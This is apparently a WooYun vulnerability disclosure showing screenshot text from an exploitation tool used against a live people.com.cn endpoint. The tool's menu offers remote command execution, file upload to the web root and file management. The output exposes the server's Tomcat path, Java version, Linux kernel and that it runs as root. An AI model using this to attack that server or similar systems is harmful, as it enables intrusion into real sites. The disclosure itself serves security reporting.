 目标地址： http://t.people.com.cn/gzZhengWu.action
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理
网站物理路径： /data/program/tomcat6/webapps/ROOT
java.home: /data/program/jdk1.6.0_31/jre
java.version: 1.6.0_31
os.name: Linux
os.arch: i386
os.version: 2.6.18-92.el5PAE
user.name: root
user.home: /root
user.dir: /data/program/script
java.class.version: 50.0
java.class.path: :/data/program/tomcat6/bin/bootstrap.jar
java.library.path: /data/program/jdk1.6.0_31/jre/lib/i386/server:/data/program/jdk1.6.0_31/jre/lib/i386:/data/program/jd
/usr/local/apr/lib:/usr/java/packages/lib/i386:/lib:/usr/lib
file.separator: /
path.separator: :
java.vendor: Sun Microsystems Inc.
www.wooyun.org